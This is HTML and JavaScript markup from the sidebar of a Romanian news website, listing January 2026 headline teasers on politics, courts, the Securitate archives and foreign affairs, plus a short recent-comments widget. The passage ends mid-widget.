block_td_uid_9_696c8c7c87df5.atts = '{"limit":"3","sort":"","post_ids":"-642044,-642028","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"\u0218TIRILE ZILEI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"no_border_top","class":"td_block_widget td_uid_9_696c8c7c87df5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_9_696c8c7c87df5_rand","tdc_css_class_style":"td_uid_9_696c8c7c87df5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_9_696c8c7c87df5.td_column_number = "1";
block_td_uid_9_696c8c7c87df5.block_type = "td_block_11";
block_td_uid_9_696c8c7c87df5.post_count = "3";
block_td_uid_9_696c8c7c87df5.found_posts = "225813";
block_td_uid_9_696c8c7c87df5.header_color = "#";
block_td_uid_9_696c8c7c87df5.ajax_pagination_infinite_stop = "";
block_td_uid_9_696c8c7c87df5.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_9_696c8c7c87df5);
</script><h4 class="block-title"><span class="td-pulldown-size">ȘTIRILE ZILEI</span></h4><div id=td_uid_9_696c8c7c87df5 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2024/09/iohannis-suparat-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/sfidatori-sotii-iohannis-sunt-somati-pentru-datorii-de-anul-trecut-fata-de-primarie/" rel="bookmark" title="Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie">Sfidători! Soții Iohannis sunt somați pentru datorii de anul trecut față de primărie</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:34:14+00:00" >17:34, 16 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Klaus Iohannis este pus pe lista de somații a Primăriei Sibiu după ce nu și-a plătit impozitele pe anul trecut. În aceeași situație este...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_10_696c8c7c8d3cd_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Publicitate -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9719073852058105" data-ad-slot="9854529550"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_11_696c8c7c8d4c4_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_696c8c7c8d4c4" ><script>var block_td_uid_11_696c8c7c8d4c4 = new tdBlock();
block_td_uid_11_696c8c7c8d4c4.id = "td_uid_11_696c8c7c8d4c4";
block_td_uid_11_696c8c7c8d4c4.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"-139","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_11_696c8c7c8d4c4_rand","el_class":"","offset":"3","css":"","tdc_css":"","tdc_css_class":"td_uid_11_696c8c7c8d4c4_rand","tdc_css_class_style":"td_uid_11_696c8c7c8d4c4_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_11_696c8c7c8d4c4.td_column_number = "1";
block_td_uid_11_696c8c7c8d4c4.block_type = "td_block_11";
block_td_uid_11_696c8c7c8d4c4.post_count = "3";
block_td_uid_11_696c8c7c8d4c4.found_posts = "225815";
block_td_uid_11_696c8c7c8d4c4.header_color = "#";
block_td_uid_11_696c8c7c8d4c4.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c8c7c8d4c4.max_num_pages = "75271";
tdBlocksArray.push(block_td_uid_11_696c8c7c8d4c4);
</script><div id=td_uid_11_696c8c7c8d4c4 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg" srcset="https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-180x135.jpeg 180w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-80x60.jpeg 80w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-100x75.jpeg 100w, https://www.curentul.info/wp-content/uploads/2023/11/criminali-kreiner-238x178.jpeg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/ucigasul-cosmin-zuleam-a-fost-arestat-in-indonezia/" rel="bookmark" title="Ucigașul Cosmin Zuleam a fost arestat în Indonezia">Ucigașul Cosmin Zuleam a fost arestat în Indonezia</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T11:56:14+00:00" >11:56, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În urma cooperării polițienești internaționale, între Poliția Română și autoritățile din Indonezia și a sprijinului partenerilor interni și externi, un bărbat, de 33 de...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/articolele_ziaristului_mihai_eminescu_atat-2-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="ziaristul Mihai Eminescu" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/mihai-eminescu-nimic-nu-e-mai-periculos-pentru-constiinta-unui-popor-decat-privelistea-coruptiei-si-a-nulitatii-recompensate/" rel="bookmark" title="Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate">Mihai Eminescu: Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:29:38+00:00" >21:29, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    „Nimic nu e mai periculos pentru conștiința unui popor decât priveliștea corupției și a nulității recompensate”, scria ziaristul Mihai Eminescu.

Jurnalistul de investigații Mihai Eminescu...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/sigla-mae-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="diplomat" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/actiuni-de-coordonare-ale-mae-in-contextul-situatiei-de-securitate-din-iran/" rel="bookmark" title="Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran">Acțiuni de coordonare ale MAE în contextul situației de securitate din Iran</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T21:25:50+00:00" >21:25, 14 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    

Ministerul Afacerilor Externe continuă acțiunile de pregătire, monitorizare și coordonare în contextul evoluțiilor de securitate din Republica Islamică Iran.


Ministrul afacerilor externe, Oana Țoiu, a...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_12_696c8c7c8fee1_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<aside class="td_block_template_1 widget widget_decent_comments_widget"><h4 class="block-title"><span>ULTIMELE COMENTARII ADĂUGATE</span></h4><div class="decent-comments"><ul><li><div class="comment"><span class="comment-author">ZORO</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/#comment-56137">Cum a dat Eminescu de lucru Securității</a></span><span class="comment-excerpt">TOTI ILUMINATII POPORULUI ROMAN AU FACUT IN ISTORIA NEAMULUI OBIECTUL ANCHETELOR SECURISTICE DUPA CARE AU FOST AJUTATI SA TREACA LA</span></div></li><li><div class="comment"><span class="comment-author">Brian Swarran</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/coalitia-mareste-axele-sa-finanteze-clientela-politica-impozitele-de-autoturisme-in-romania-le-au-depasit-pe-cele-din-germania/#comment-56113">Coaliția mărește taxele să finanțeze clientela politică, impozitele pentru autoturisme în România mai mari ca în Germania</a></span><span class="comment-excerpt">Apropos ca in germania impozitul pe auto e mai mic decat in Romania. KFZ-Steuer ohne Befreiung/Jahr (kann durch WLTP abweichen)</span></div></li><li><div class="comment"><span class="comment-author">un oarecare</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/surse-ciucu-va-schimba-majoritatea-in-consiliul-general-pnl-psd-si-pusl-au-31-de-consilieri-reprezentand-56/#comment-56112">Surse: Ciucu va schimba majoritatea în Consiliul General. PNL, PSD și PUSL au 31 de consilieri reprezentând 56%</a></span><span class="comment-excerpt">Cand oare se va reforma institutia asta din temelii si sa ramana doar cine munceste cu adevarat ? Toti primarii</span></div></li><li><div class="comment"><span class="comment-author">Corina</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/cat-mai-e-spaga-la-manager-pentru-angajarea-pe-diverse-posturi-din-spital/#comment-56111">Cât mai e șpaga la manager pentru angajarea pe diverse posturi din spital</a></span><span class="comment-excerpt">Va dati seama ce e pe capul managerului ala care a schimbat vreo 80 de angajati de la administrativ,contabilitate,runos,tehnic.....?Nici nu</span></div></li><li><div class="comment"><span class="comment-author">MIMI</span><span class="comment-link"> la <a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/#comment-56098">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică</a></span><span class="comment-excerpt">CIFRELE TALE.........NU REZOLVA SANATATEA POPURULUI ROMAN SI ALTE RISCURI ....... </span></div></li></ul></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar_2 td_uid_13_696c8c7c92ffc_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
</script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_11 td_block_widget td_uid_14_696c8c7c9314c_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_696c8c7c9314c" ><script>var block_td_uid_14_696c8c7c9314c = new tdBlock();
block_td_uid_14_696c8c7c9314c.id = "td_uid_14_696c8c7c9314c";
block_td_uid_14_696c8c7c9314c.atts = '{"limit":"5","sort":"random_7_day","post_ids":"-642044,-642028,","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"TE-AR MAI PUTEA INTERESA","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_696c8c7c9314c_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_696c8c7c9314c_rand","tdc_css_class_style":"td_uid_14_696c8c7c9314c_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_696c8c7c9314c.td_column_number = "1";
block_td_uid_14_696c8c7c9314c.block_type = "td_block_11";
block_td_uid_14_696c8c7c9314c.post_count = "5";
block_td_uid_14_696c8c7c9314c.found_posts = "15";
block_td_uid_14_696c8c7c9314c.header_color = "#";
block_td_uid_14_696c8c7c9314c.ajax_pagination_infinite_stop = "";
block_td_uid_14_696c8c7c9314c.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_14_696c8c7c9314c);
</script><h4 class="block-title"><span class="td-pulldown-size">TE-AR MAI PUTEA INTERESA</span></h4><div id=td_uid_14_696c8c7c9314c class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png" srcset="https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-180x135.png 180w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-80x60.png 80w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-100x75.png 100w, https://www.curentul.info/wp-content/uploads/2026/01/nicusor-dan-mihai-teodor-238x178.png 238w" sizes="(max-width: 180px) 100vw, 180px" alt="mihai teodor" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/educatie/matematicianul-mihai-teodor-a-publicat-in-enciclopedia-oeis-generalizarea-problemei-nr-6-de-la-olimpiada-internationala-din-1988-unde-nicusor-dan-a-luat-aur-cu-punctajul-maxim/" rel="bookmark" title="Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6 de la Olimpiada Internațională din 1988 unde Nicușor Dan a luat aur cu punctajul maxim">Matematicianul Mihai Teodor a publicat în Enciclopedia OEIS o generalizare a problemei nr. 6...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/dorina-lascar/">Dorina Lascăr</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T12:38:21+00:00" >12:38, 11 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    În anul 1988, președintele Nicușor Dan obținea din nou, ca și cu un an înainte, medalia de aur cu punctaj de 100% la Olimpiada...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/07/dacian-cosmin-dragos-100x75.jpg 100w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/in-timp-ce-ani-e-ocupata-cu-consilierii-locali-de-prin-sate-judecatorul-ccr-dacian-dragos-cosmin-este-administrator-intr-o-firma/" rel="bookmark" title="Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș Cosmin este și administrator de firmă">Pentru că nu s-a preocupat să înregistreze la ONRC demisia, judecătorul CCR Dacian Dragoș...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/andrei-paraschiv/">Andrei Paraschiv</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T12:19:39+00:00" >12:19, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
Avocata Silvia Uscov a prezentat astăzi un act de la Registrul Comerțului conform căruia, judecătorul CCR Dacian Dragoș deține calitatea de administrator în nume...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2017/09/13-eminescu-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Cum a dat Eminescu de lucru Securității"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/cum-a-dat-eminescu-de-lucru-securitatii/" rel="bookmark" title="Cum a dat Eminescu de lucru Securității">Cum a dat Eminescu de lucru Securității</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/cristian0096/">Consiliul Naţional pentru Studierea Arhivelor Securităţii - C.N.S.A.S.</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T20:01:38+00:00" >20:01, 15 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    
În iunie 1989, perioadă în care nimeni nu putea să prevadă ce avea să se întâmple peste numai 6 luni, în Republica Socialistă România...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"><img width="180" height="135" class="entry-thumb" src="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg" srcset="https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-180x135.jpg 180w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-80x60.jpg 80w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-100x75.jpg 100w, https://www.curentul.info/wp-content/uploads/2025/02/mihai-daraban-238x178.jpg 238w" sizes="(max-width: 180px) 100vw, 180px" alt="" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică"/></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.curentul.info/actualitate/camera-de-comert-si-industrie-a-romaniei-sustine-acordul-mercosur-nu-facem-politica-cu-cifrele-in-fata/" rel="bookmark" title="Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față, nu facem politică">Camera de Comerț și Industrie a României susține acordul Mercosur: cu cifrele în față,...</a></h3>                <div class="meta-info">
                    <a href="https://www.curentul.info/actualitate/" class="td-post-category">Actualitate</a>                    <span class="td-post-author-name"><a href="https://www.curentul.info/autor/irina-dediu/">Irina Dediu</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T09:51:03+00:00" >09:51, 13 ianuarie 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Președintele Camerei de Comerț și Industrie a României (CCIR), Mihai Daraban, a explicat luni, pentru B1 TV, de ce ei susțin acordul dintre UE...                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_10 td_module_wrap td-animation-stack">
